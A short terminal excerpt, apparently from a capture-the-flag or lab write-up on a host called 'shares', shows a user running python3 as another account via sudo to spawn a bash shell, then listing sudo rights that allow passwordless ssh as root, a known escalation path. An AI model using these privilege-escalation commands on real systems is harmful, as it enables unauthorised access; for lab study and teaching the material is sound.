 amir@shares:~$ sudo -u amy /usr/bin/python3 -c 'import os; os.system("/bin/bash")'
amy@shares:~$ sudo -l
Matching Defaults entries for amy on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User amy may run the following commands on shares:
    (ALL) NOPASSWD: /usr/bin/ssh
amy@shares:~$